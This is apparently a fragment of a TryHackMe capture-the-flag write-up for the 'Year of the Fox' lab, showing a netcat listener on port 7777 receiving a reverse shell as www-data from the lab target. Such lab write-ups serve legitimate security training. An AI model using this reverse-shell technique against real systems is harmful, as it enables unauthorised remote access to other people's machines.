 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/year_of_the_fox]
└─# nc -lvp 7777
listening on [any] 7777 ...
10.10.103.40: inverse host lookup failed: Unknown host
connect to [10.11.72.31] from (UNKNOWN) [10.10.103.40] 40608
bash: cannot set terminal process group (659): Inappropriate ioctl for device
bash: no job control in this shell
www-data@year-of-the-fox:/var/www/html/assets/php$